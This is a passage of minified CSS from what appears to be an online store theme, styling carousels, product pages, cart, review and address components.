.socialLinks__link::after{background-color:#313440;border-radius:.5rem;color:#fff;content:attr(title);cursor:default;font-size:1rem;padding:.25rem .375rem;position:absolute;right:0;top:100%;white-space:nowrap}.socialLinks-item .socialLinks__link::after,.socialLinks-item .socialLinks__link::before{display:none}.socialLinks-item .socialLinks__link:focus::after,.socialLinks-item .socialLinks__link:focus::before{display:block}.socialLinks-item .socialLinks__link:focus::after{left:0;right:auto;z-index:20}.socialLinks--alt .icon{height:1.3125rem;width:1.3125rem}.socialLinks--alt svg{fill:#525252}.heroCarousel{margin-bottom:4.5rem;margin-top:-1.5rem;min-width:100%;width:1px}@media (min-width:801px){.heroCarousel{margin-top:-2.5rem}}@media (min-width:551px){.heroCarousel.slick-initialized{max-height:25rem}}@media (min-width:801px){.heroCarousel.slick-initialized{max-height:37.5rem}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.heroCarousel{opacity:0}.heroCarousel.slick-initialized{opacity:1}}.heroCarousel:not(.slick-initialized) :not(.heroCarousel-slide--first).heroCarousel-slide{display:none}.heroCarousel a{text-decoration:none}.heroCarousel .slick-next,.heroCarousel .slick-prev{margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.heroCarousel .slick-next{right:15px}@media (min-width:801px){.heroCarousel .slick-next{right:25px}}.heroCarousel .slick-prev{left:15px}@media (min-width:801px){.heroCarousel .slick-prev{left:25px}}.heroCarousel .slick-dots{bottom:.5rem}@media (min-width:801px){.heroCarousel .slick-dots{bottom:1.5rem}}.heroCarousel .slick-dots li{background-color:#fff;background-color:rgba(255,255,255,.9)}.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper{height:100vw}.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:110vw}@media (min-width:551px){.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper,.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:56.25vw}}.heroCarousel .slick-slide.is-image-error .heroCarousel-image-wrapper{background:url("../img/hero-carousel-image-load-error.svg") center center no-repeat;background-size:contain}.heroCarousel-slide{position:relative}.heroCarousel-slide a{text-decoration:none}.heroCarousel-slide .heroCarousel-image{height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:50% 0%;object-position:50% 0%;width:100%}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image{-o-object-position:50% 50%;object-position:50% 50%}}.heroCarousel-slide.stretch .heroCarousel-image{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.heroCarousel-slide.stretch.compat-object-fit .heroCarousel-image{height:100%;width:100%}.heroCarousel-slide.compat-object-fit{overflow:hidden}.heroCarousel-slide.compat-object-fit .heroCarousel-image{width:auto}.heroCarousel-slide .heroCarousel-image-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;height:56.25vw;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-height:100vh;-webkit-transition:height .3s ease;transition:height .3s ease}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:25rem}}@media (min-width:801px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:37.5rem}}.heroCarousel-content{background-color:#fff;padding:.75rem 1.5rem 3rem;text-align:center}@media (min-width:551px){.heroCarousel-content{background-color:#fff;background-color:rgba(255,255,255,.9);background-color:rgba(255,255,255,.9);left:0;margin:0 auto;max-height:80%;overflow:auto;padding:2.25rem;padding:1.5rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:43.75rem;width:70%}.heroCarousel-content.heroCarousel-content--empty{background-color:transparent;left:50%;overflow:visible;padding:0;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:auto}}.heroCarousel-title{color:#fff;font-size:21px;margin:0}@media (min-width:801px){.heroCarousel-title{font-size:50px}}.heroCarousel-description{color:#fff;font-size:12px;margin:0}@media (min-width:551px){.heroCarousel-description{font-size:13px}}@media (min-width:801px){.heroCarousel-description{font-size:15px}}.heroCarousel-action{margin:1.5rem 0 0}@media (min-width:801px){.writeReview-productDetails{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productDetails .product-brand{color:#999;margin:0}.writeReview-productDetails .product-title{margin-top:0}@media (min-width:801px){.writeReview-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productImage-container{position:relative}.writeReview-productImage-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.writeReview-productImage-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain}.account--addReturn .table{display:block;margin-bottom:3rem}@media (min-width:551px){.account--addReturn .table{display:table;margin-bottom:6rem}}.account--addReturn .table tr{display:block;padding:1.5rem 0}@media (min-width:551px){.account--addReturn .table tr{display:table-row;padding:0}}.account--addReturn .table td,.account--addReturn .table th{display:block;padding:0}@media (min-width:551px){.account--addReturn .table td,.account--addReturn .table th{display:table-cell;padding-bottom:.75rem;padding-top:.75rem}}.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:0}@media (min-width:551px){.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:1.5rem}}.account--addReturn .table .return-itemTitle+.definitionList{margin-top:.1875rem}@media (min-width:551px){.account--addReturn .table .return-itemPrice{text-align:center}}@media (min-width:551px){.account--addReturn .table .return-itemQuantity{text-align:right}}.account--addReturn .table-thead{display:none}@media (min-width:551px){.account--addReturn .table-thead{display:table-header-group}}.account--addReturn .table-thead th{font-size:15px}.account--addReturn .table-thead th:first-child{width:60%}.account--addReturn .table-tbody{display:block}@media (min-width:551px){.account--addReturn .table-tbody{display:table-row-group}}.return-itemName{font-size:15px;font-weight:700}@media (min-width:551px){.return-itemName{font-size:1rem;font-weight:400}}.return-itemPrice{color:#999;margin-bottom:.375rem}@media (min-width:551px){.return-itemPrice{color:inherit;margin-bottom:0;text-align:center}}.return-itemQuantity .form-label{display:inline;margin-right:.375rem}@media (min-width:551px){.return-itemQuantity .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}}.account--addReturn-row{margin:0 -.75rem;max-width:none;width:auto;margin:0 -1rem}.account--addReturn-row:after,.account--addReturn-row:before{content:" ";display:table}.account--addReturn-row:after{clear:both}.account--addReturn-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding:0 1rem}@media (min-width:551px){.account--addReturn-column{width:50%}}.productCarousel{margin:0 -.75rem;max-width:none;width:auto;min-width:100%;position:relative;width:1px}.productCarousel:after,.productCarousel:before{content:" ";display:table}.productCarousel:after{clear:both}.productCarousel-slide{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}@media (min-width:551px){.productCarousel-slide{width:33.33333%}}@media (min-width:801px){.productCarousel-slide{width:25%}}@media (min-width:1261px){.productCarousel-slide{width:16.66667%}}.productCarousel-slide .card{margin-bottom:0}.productCarousel-slide .card .card-title{overflow-wrap:break-word}.quickView:after,.quickView:before{content:" ";display:table}.quickView:after{clear:both}.productReviews-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.productReviews-list ol,.productReviews-list ul{list-style:none;margin-bottom:0}.productReviews-list:after,.productReviews-list:before{content:" ";display:table}.productReviews-list:after{clear:both}.productReview{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;font-size:1rem;vertical-align:top}@media (min-width:801px){.productReview{width:50%}}@media (min-width:1261px){.productReview{width:33.33333%}}.productReview-title{margin:0;text-transform:none}.productReview-author{color:#525252;margin-bottom:1rem}.productReview-rating{display:inline-block;margin-bottom:.375rem}.productReview-ratingNumber{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.productView{padding-top:1rem}.productView-images{margin-bottom:3rem}.productView-image{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:auto;position:relative}@media (min-width:801px){.productView-image{min-height:366px;min-width:inherit}}.productView-image+.productView-thumbnails{margin-top:.75rem}@media (min-width:320px) and (max-width:801px){.productView-image{pointer-events:none}}.productView-img-container{margin:auto;max-width:500px;position:relative;width:100%}.productView-img-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.productView-img-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.productView-thumbnails{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;margin-left:-.375rem;margin-right:-.375rem}.productView-thumbnails ol,.productView-thumbnails ul{list-style:none;margin-bottom:0}.productView-thumbnails:after,.productView-thumbnails:before{content:" ";display:table}.productView-thumbnails:after{clear:both}.productView-thumbnails[data-slick]{opacity:0}.productView-thumbnails[data-slick].slick-initialized{opacity:1}.productView-thumbnails .slick-list{margin-left:2.5rem;margin-right:2.5rem}.productView-thumbnails .slick-next{right:0}.productView-thumbnails .slick-prev{left:0}.productView-thumbnails img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";margin:0;-o-object-fit:contain;object-fit:contain;position:relative;width:50px}.productView-thumbnail{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:.375rem;text-align:center}@media (min-width:1261px){.productView-thumbnail{width:20%}}.productView-thumbnail-link{border:1px solid #e5e5e5;-webkit-box-sizing:content-box;box-sizing:content-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:67px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:75px;padding:2px;position:relative;width:100%}.productView-thumbnail-link.is-active,.productView-thumbnail-link:hover{border-color:#333}.productView-details{padding-bottom:2rem}@media (min-width:801px){.productView-product{border-bottom:1px solid #e5e5e5;padding-bottom:2rem}}.productView-product>:last-child{margin-bottom:0}.productView-title{font-size:21px;margin:-.75rem 0 .375rem}@media (min-width:801px){.productView-title{margin-top:1.5rem}}@media (min-width:1261px){.productView-title{font-size:56px}}.productView-brand{color:#525252;font-size:15px;margin:0 0 .75rem}@media (min-width:1261px){.productView-brand{font-size:21px;margin:-.1875rem 0 1rem}}.productView-brand a{color:#525252}.productView-brand a:hover{color:#525252}.productView-price{font-size:15px;margin-bottom:.5rem}@media (min-width:801px){.productView-price{font-size:26px;margin-bottom:1rem}}.productView-price .price-section--saving{font-size:15px}.productView-price abbr{border:0;color:inherit;font-size:inherit}.productView-reviewLink{color:#525252;display:inline-block;margin-left:.375rem;vertical-align:middle}.productView-reviewLink:hover{color:#525252}.productView-reviewLink--new{padding:0}.productView-info{margin-top:.75rem}.productView-info:after,.productView-info:before{content:" ";display:table}.productView-info:after{clear:both}@media (min-width:551px){.productView-info{margin-top:0}}@media (min-width:551px){.productView-info>:first-child{margin-top:1.5rem}}.productView-info>:last-child{margin-bottom:0}.productView-info-name,.productView-info-value{float:left}@media (min-width:551px){.productView-info-name,.productView-info-value{float:none}}.productView-info-name{clear:both;margin-bottom:.1875rem;margin-right:.375rem}@media (min-width:551px){.productView-info-name{font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-size:13px;font-weight:400}}.productView-info-value{margin-bottom:.375rem}@media (min-width:551px){.productView-info-value{margin-bottom:1rem}}.productView-options{margin-bottom:1.5rem;text-align:center}.productView-options:after,.productView-options:before{content:" ";display:table}.productView-options:after{clear:both}@media (min-width:551px){.productView-options{text-align:left}}@media (min-width:551px){.productView-options .form-input[type=number]{width:16.66667%}}.productView-options .form{display:inline}.productView-options .form .add-to-cart-wrapper{display:inline}.productView-options input[type=file]{font-size:13px}.productView-options .form-field{font-size:0;margin-bottom:2rem}.productView-options .form-field--error>.form-inlineMessage{font-size:1rem}.productView-options .form-field>.form-checkbox+.form-label{display:inline-block;margin-left:1.5rem;width:auto}@media (min-width:551px){.productView-options .form-field>.form-checkbox+.form-label{margin-left:0;width:100%}}.productView-options .form-field>.form-radio+.form-label{display:inline-block;text-align:justify}.productView-options .form-field>.form-label:nth-of-type(2){margin-left:0}.productView-options .add-to-cart-buttons{display:inline-grid;float:left;margin-bottom:1rem;width:100%}@media (min-width:551px){.productView-options .add-to-cart-buttons{padding:0 .625rem;width:50%}}@media (min-width:801px){.productView-options .add-to-cart-buttons{padding-right:.75rem;width:50%}}@media (min-width:1261px){.productView-options .add-to-cart-buttons{display:inline-block;margin-top:1rem;padding-right:.75rem;width:50%}}@media (min-width:551px){.productView-options .add-to-cart-buttons.pre-order-buttons{min-width:50%;width:auto}}@media (min-width:801px){.productView-options .add-to-cart-buttons.pre-order-buttons{margin-right:.6875rem;min-width:auto;padding:0;width:auto}}.productView-options .add-to-cart-buttons.pre-order-buttons .button{padding:.8125rem 1.5rem}.productView-options .add-to-cart-buttons .button{margin:0;width:100%}.productView-options .add-to-cart-wallet-buttons{margin-top:.75rem}.productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id]{line-height:0;margin-top:6px}.productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id] button,.productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id] div{width:100%}.productView-options .add-to-cart-wallet-buttons button.show-more-button{color:#525252;display:block;margin-top:.375rem;padding:.375rem 0;text-align:center;text-decoration:underline;vertical-align:middle;width:100%}.productView-options .add-to-cart-wallet-buttons button.show-more-button:hover{color:#525252}.productOptions-list{border:1px solid #8f8f8f;list-style:none;margin:0;max-height:400px;overflow-y:auto}.productOptions-list-item{padding:1.5rem}.productOptions-list-item+.productOptions-list-item{border-top:1px solid #8f8f8f}.productOptions-list-item .form-label{text-align:left;top:-2px}.productOptions-list-item-content,.productOptions-list-item-figure{display:table-cell;vertical-align:middle}.productOptions-list-item-figure{width:3rem}.productOptions-list-item-content{padding-left:1.25rem}.shareProduct{text-align:center}.productView-image .easyzoom-flyout{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.productView-image .easyzoom-flyout img{max-width:none;width:auto}.price--discounted,.price--non-sale,.price--rrp{text-decoration:line-through}.price-section--minor{color:#999}.compareTable{border-top:1px solid #e5e5e5;table-layout:fixed;width:100%}.compareTable-row{vertical-align:top}.compareTable-row+.compareTable-row .compareTable-heading,.compareTable-row+.compareTable-row .compareTable-item{border-top:1px solid #e5e5e5}.compareTable-row+.compareTable-row .compareTable-heading:empty{border-top:0}.compareTable-heading{font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-size:15px;font-weight:400;padding:1.25rem 1rem;position:relative;text-align:right;width:0}@media (min-width:801px){.compareTable-heading{width:25%}}.compareTable-headingText{position:absolute;top:1.25rem;white-space:nowrap}@media (min-width:801px){.compareTable-headingText{position:inherit;top:inherit}}.compareTable-item{padding:3.25rem 1rem 1.25rem}@media (min-width:801px){.compareTable-item{padding-top:1.25rem}}.compareTable-removeProduct{background-color:#e5e5e5;border-radius:50%;height:2.5rem;position:absolute;right:-1rem;top:-1rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:2.5rem}.compareTable-removeProduct .icon{fill:#2b2b2b;height:1.5rem;margin-top:.5rem;width:1.5rem}.compareTable-product{font-weight:400;padding:2rem 1rem 1.25rem}.compareTable-product .card{margin-bottom:0}.compareTable-product .card-body{min-height:6rem;padding-top:1rem}.compareTable-product .card-figure{overflow:visible}.compareTable-action{padding:0 1rem 1rem}.compareTable-action .button{display:block;padding-left:.75rem;padding-right:.75rem;width:100%}.blocker{background:rgba(255,255,255,.5);bottom:0;left:0;position:absolute;right:0;top:0;z-index:500}.blocker-container{position:relative}.textTruncate{padding-bottom:1.5rem;position:relative;-webkit-transition:max-height .1s ease-out;transition:max-height .1s ease-out}.js .textTruncate{max-height:110px;overflow:hidden}.js .textTruncate--visible{max-height:62.5rem}.textTruncate-viewMore{background-color:#fff;bottom:0;padding-top:10px;position:absolute;width:100%}.toggle{border-top:1px solid #e5e5e5;margin-bottom:2.25rem}.toggle:last-of-type{margin-bottom:4.5rem}.toggle-title{margin-bottom:2.25rem}.toggleLink{color:#525252}.toggleLink:hover{color:#525252}.toggle-title .toggleLink{float:right;line-height:24px}.toggleLink-text{font-size:13px;font-weight:400}.toggleLink-text--off{display:inline-block}.toggleLink.is-open .toggleLink-text--off{display:none}.toggleLink-text--on{display:none}.toggleLink.is-open .toggleLink-text--on{display:inline-block}.toggle-content{display:none}.toggle-content.is-open{display:block}.facetedSearch-toggle{margin:0 auto;max-width:75rem;width:100%;border:#e5e5e5 solid;border-radius:4px;border-width:1px;display:block;margin-bottom:2rem;padding:1rem}.facetedSearch-toggle:after,.facetedSearch-toggle:before{content:" ";display:table}.facetedSearch-toggle:after{clear:both}@media (min-width:801px){.facetedSearch-toggle{display:none!important}}.facetedSearch-toggle.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0;margin-bottom:0}.facetedSearch-toggle-indicator,.facetedSearch-toggle-text{display:block;font-weight:400}.facetedSearch-toggle-text{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;padding:0;text-align:left}.facetedSearch-toggle-indicator{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left;font-weight:700;padding:0;text-align:right}.facetedSearch-navList{display:none}@media (min-width:801px){.facetedSearch-navList{display:block!important}}.facetedSearch-navList.is-open{display:block}.facetedSearch-navList.is-open .accordion--navList,.facetedSearch-navList.is-open .accordion-block:first-child .accordion-navigation{border-top-left-radius:0;border-top-right-radius:0}.facetedSearch-toggle+.facetedSearch-navList,.sidebarBlock+.facetedSearch-navList{margin-top:2rem}.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:-1px}@media (min-width:801px){.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:2rem}}.facetedSearch-navList .navList--inner{margin-left:1.5rem}.facet-quick-heading{text-transform:capitalize}.facetedSearch-optionColumns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.facetedSearch-refineFilters{display:none}@media (min-width:801px){.facetedSearch-refineFilters{display:block}}.facetedSearch-content--rating .is-selected{font-weight:700}.reset-filters{display:none}.banners{background-color:#151515;color:#fff;padding:.75rem 0;text-align:center}.banners p:last-child{margin-bottom:0}.banners a{color:#fff}.banner{margin:0 auto;max-width:75rem;width:100%}.banner:after,.banner:before{content:" ";display:table}.banner:after{clear:both}.banner+.banner{margin-top:1.5rem}.facetLabel{background:#e5e5e5;border-radius:4px;padding:.1875rem .5rem .1875rem .6875rem;text-decoration:none}.facetLabel .icon{height:.75rem;width:.75rem;display:inline-block;fill:#525252;position:relative;top:-1px}.cart-additionalCheckoutButtons:after,.cart-additionalCheckoutButtons:before,.previewCart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:before{content:" ";display:table}.cart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:after{clear:both}.cart-additionalCheckoutButtons .FloatRight:after,.cart-additionalCheckoutButtons .FloatRight:before,.previewCart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:before{content:" ";display:table}.cart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:after{clear:both}.cart-additionalCheckoutButtons .FloatRight p,.previewCart-additionalCheckoutButtons .FloatRight p{float:none!important;margin:.5rem 0;text-align:right}.cart-additionalCheckoutButtons .FloatRight div,.previewCart-additionalCheckoutButtons .FloatRight div{float:right}.cart{display:block;margin-bottom:1.5rem;width:100%}@media (min-width:801px){.cart{display:table}}.cart-header{display:none}@media (min-width:801px){.cart-header{display:table-header-group;text-align:left}}.cart-header-item{padding-bottom:1rem}.cart-header-item:last-child{text-align:right}.cart-list{border-top:1px solid #e5e5e5;display:block}@media (min-width:801px){.cart-list{display:table-row-group}}.cart-item{border-bottom:1px solid #e5e5e5;clear:both;display:block;padding:1.5rem 0}@media (min-width:551px){.cart-item{padding-left:25%}.cart-item:after,.cart-item:before{content:" ";display:table}.cart-item:after{clear:both}}@media (min-width:801px){.cart-item{display:table-row;padding-left:0}.cart-item::after,.cart-item::before{display:none}}.cart-item-block{display:block}@media (min-width:801px){.cart-item-block{display:table-cell}}.cart-item-block .definitionList{margin-bottom:.375rem}.cart-item-figure{float:left;margin-bottom:1.5rem;position:relative;text-align:center;width:33.33333%}.cart-item-figure::after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:551px){.cart-item-figure{margin-bottom:0;margin-left:-33.33333%;width:33.33333%}}@media (min-width:801px){.cart-item-figure{float:none;padding:.5rem 0;width:8.33333%}}.cart-item-fixed-image{width:100%}.cart-item-image{max-height:14rem;max-width:100px}@media (min-width:801px){.cart-item-image{margin-left:0}}.cart-item-title{display:table-cell;height:6.25rem;padding-left:1.5rem}@media (min-width:551px){.cart-item-title{display:block;height:auto;margin-bottom:1.5rem;overflow:hidden}}@media (min-width:801px){.cart-item-title{display:table-cell;padding:1.5rem}}.cart-item-info{clear:both;width:100%}@media (min-width:551px){.cart-item-info{clear:none;float:left;overflow:hidden;width:33.33333%}.cart-item-info+.cart-item-info{margin-top:0}}@media (min-width:801px){.cart-item-info{float:none;width:16.66667%}.cart-item-info:last-child{text-align:right}}.cart-content-padding-right{padding-right:4px}@media (min-width:801px){.cart-header-quantity,.cart-item-quantity{text-align:center}}.cart-item-quantity .form-increment{display:inline-block;margin:0 .1875rem 1px 1.5rem;vertical-align:middle}@media (min-width:801px){.cart-item-quantity .form-increment{margin-left:0}}.cart-item-label{color:#151515;float:left;margin-bottom:.375rem;text-align:right;width:33.33333%}@media (min-width:551px){.cart-item-label{display:block;padding-left:1.5rem;text-align:left;width:100%}}@media (min-width:801px){.cart-item-label{display:none}}.cart-item-value{padding-left:1.5rem}@media (min-width:801px){.cart-item-value{padding-left:0}}.cart-item-brand{color:#525252;margin-bottom:.1875rem}.cart-item-name{display:inline-block;font-size:15px;margin:0}.cart-item-name__label{display:inline-block}.cart-item-name+.definitionList{margin-top:.375rem}.cart-item-options--giftWrapping{margin-top:1.125rem}.cart-item-options--giftWrapping .cart-item-option-description{color:#151515}.cart-remove{background-color:#e5e5e5;border-radius:50%;cursor:pointer;float:right;height:1.125rem;margin-top:.125rem;padding:.1875rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:1.125rem}@media (min-width:551px){.cart-remove{margin-left:1rem}}.cart-remove.cart-remove--spacer{visibility:hidden}.cart-remove>svg{fill:#2b2b2b}.cart-totals{list-style:none;margin-left:0;margin-bottom:1.5rem;text-align:right;width:100%}.cart-totals ol,.cart-totals ul{list-style:none;margin-bottom:0}@media (min-width:551px){.cart-totals{float:right;width:75%}}@media (min-width:801px){.cart-totals{margin-bottom:1rem;width:58.33333%}}@media (min-width:1261px){.cart-totals{width:41.66667%}}.cart-total{border-bottom:0}.cart-total:after,.cart-total:before{content:" ";display:table}.cart-total:after{clear:both}@media (min-width:801px){.cart-total+.cart-total{border-top:1px solid #e5e5e5}}.cart-total .form-input{display:inline-block;height:2rem;padding:.5rem;vertical-align:top;width:75%}.cart-total .form-select{background-position:right .3125rem center;background-size:1.25rem 1.25rem;height:2rem;margin-bottom:.75rem;padding:0 .75rem}.cart-total .form-inlineMessage{text-align:left}.cart-total-label{color:#525252;width:33.33333%}@media (min-width:551px){.cart-total-label{width:50%}}@media (min-width:801px){.cart-total-label{display:block;padding-left:0;text-align:left}}.cart-total-value{text-align:left}@media (min-width:551px){.cart-total-value{text-align:right}}@media (min-width:801px){.cart-total-value{width:50%}}.cart-total-label,.cart-total-value{float:left;padding:.5rem 0 .5rem 1.5rem}@media (min-width:801px){.cart-total-label,.cart-total-value{padding:1rem 0}}.cart-total-grandTotal{font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-size:21px;padding-bottom:.1875rem;padding-top:.1875rem;position:relative}@media (min-width:801px){.cart-total-grandTotal{padding:1rem 0;top:-.25rem}}.coupon-code-add,.coupon-code-cancel,.gift-certificate-add,.gift-certificate-cancel,.shipping-estimate-show{color:#525252;padding:0;text-decoration:underline;-webkit-transition:color .15s ease;transition:color .15s ease}.coupon-code-add:hover,.coupon-code-cancel:hover,.gift-certificate-add:hover,.gift-certificate-cancel:hover,.shipping-estimate-show:hover{color:#525252}.coupon-code-cancel,.shipping-estimate-show[aria-expanded=true]{font-style:italic}.cart-gift-certificate-form,.coupon-form{font-size:0;margin-bottom:1rem}.cart-gift-certificate-form:after,.cart-gift-certificate-form:before,.coupon-form:after,.coupon-form:before{content:" ";display:table}.cart-gift-certificate-form:after,.coupon-form:after{clear:both}.cart-gift-certificate-form .button,.cart-gift-certificate-form .form-input,.coupon-form .button,.coupon-form .form-input{float:left}.cart-gift-certificate-form .form-input,.coupon-form .form-input{width:78%}.cart-gift-certificate-form .button,.coupon-form .button{margin:0 0 0 2%;padding-left:.75rem;padding-right:.75rem;width:20%}.estimator-form{margin-bottom:0}.estimator-form .form-input{margin-bottom:.75rem;width:100%}.estimator-form .button--primary{width:60%}.estimator-form-label{clear:both;float:left;font-weight:400;margin-bottom:0}.estimator-form-label .form-label{line-height:2rem;margin-bottom:0}.estimator-form-label-text{margin-left:.625rem}.estimator-form-input{float:right;margin-bottom:1em;width:60%}.estimator-form-input .form-input,.estimator-form-input .form-select{margin-bottom:0}.estimator-form-input--price{width:30%}.estimator-form-row:after,.estimator-form-row:before{content:" ";display:table}.estimator-form-row:after{clear:both}.estimator-form-toggleUPSRate{display:block;margin-bottom:1em}.cart-actions{clear:both}.cart-actions:after,.cart-actions:before{content:" ";display:table}.cart-actions:after{clear:both}.cart-actions .button{display:block;margin-bottom:0}@media (min-width:551px){.cart-actions .button{display:inline-block;float:right}}.cart-actions .checkoutMultiple{clear:right;display:block;float:right;padding-top:.375rem}.previewCartWrapper{max-height:calc(100vh - 6rem);overflow:auto}.previewCartList{list-style:none;margin-left:0;margin:0;padding:0;border-collapse:collapse;display:table;table-layout:fixed;width:100%}.previewCartList ol,.previewCartList ul{list-style:none;margin-bottom:0}.previewCartList li{margin:0;padding:0}.previewCartItem{margin:0 auto;max-width:75rem;width:100%;display:table-row;line-height:19px}.previewCartItem:after,.previewCartItem:before{content:" ";display:table}.previewCartItem:after{clear:both}.previewCartItem+.previewCartItem{border-top:1px solid #e5e5e5}.previewCartItem-content,.previewCartItem-image{display:table-cell;vertical-align:middle}.previewCartItem-image{padding-left:.75rem;padding-right:.75rem;width:33.33333%;padding:0;position:relative;text-align:center}.previewCartItem-image::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.previewCartItem-image img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;max-height:90%}@media (min-width:320px){.previewCartItem-image::after{padding-bottom:75%}}@media (min-width:481px){.previewCartItem-image::after{padding-bottom:100%}}.previewCartItem-content{padding-left:.75rem;padding-right:.75rem;width:66.66667%;padding-left:0}.previewCartItem-name{margin:0;text-transform:none}.previewCartItem-name>a{text-decoration:none}.previewCartItem-brand,.previewCartItem-name{margin-bottom:.1875rem}.previewCartItem-brand,.previewCartItem-price{color:#525252;display:inline-block;font-size:13px}.previewCartAction{margin:0 auto;max-width:75rem;width:100%;border-top:1px solid #e5e5e5;display:block}.previewCartAction:after,.previewCartAction:before{content:" ";display:table}.previewCartAction:after{clear:both}@media (min-width:320px){.previewCartAction{padding:.75rem .375rem}}@media (min-width:481px){.previewCartAction{padding:1.5rem .75rem}}.previewCartAction .button{margin:0;padding-left:.75rem;padding-right:.75rem;width:100%}.previewCartAction-checkout,.previewCartAction-viewCart{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}.previewCartAction-checkout.previewCartAction-viewCart--sole,.previewCartAction-viewCart.previewCartAction-viewCart--sole{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-left:auto;margin-right:auto;float:none}.previewCartAction-checkout{padding-right:.375rem}.previewCartAction-checkoutMultiple{clear:both;padding-left:.75rem;padding-top:.375rem}.previewCartAction-viewCart{padding-left:.375rem}.previewCart-emptyBody{padding:3rem;text-align:center}.previewCart-additionalCheckoutButtons{padding-bottom:1.5rem;padding-right:1.5rem}.addressList{font-size:0;list-style:none;margin-left:-.75rem;margin-right:-.75rem}.address{display:inline-block;padding:0 .75rem;vertical-align:top;width:100%}@media (min-width:551px){.address{width:50%}}@media (min-width:1261px){.address{width:33.33333%}}.panel--address{font-size:1rem;position:relative}.panel--address .panel-body{min-height:15.625rem;padding:1.5rem}@media (min-width:551px){.panel--address .panel-body{padding:1.5rem 1.5rem 4.5rem}}.panel--address .form-actions{margin-bottom:-.75rem;margin-top:1.5rem;text-align:left}@media (min-width:551px){.panel--address .form-actions{bottom:1.5rem;position:absolute;width:auto}}.panel--address .form-actions .button{margin-bottom:.75rem}.panel--address .form-actions .button+.button{margin-left:0;margin-top:0}@media (min-width:551px){.panel--address .form-actions .button+.button{margin-left:.375rem}}.address-title{margin:0 0 .75rem;text-transform:none}.address-details{list-style:none;margin:0 0 .75rem}.address-details--postal{font-size:15px}.address-description,.address-label{display:inline-block;font-size:1rem;margin:0}.address-label{color:#525252;font-weight:400}.panel--newAddress{display:block;text-align:center;text-decoration:none}.panel--newAddress:hover .address-title{color:#757575}.panel--newAddress .panel-body{background-color:transparent;border:1px solid #e5e5e5;display:block}.panel--newAddress .address-title{margin-bottom:0;-webkit-transition:all .15s ease;transition:all .15s ease}.address-addNew{left:50%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-55%);transform:translateX(-50%) 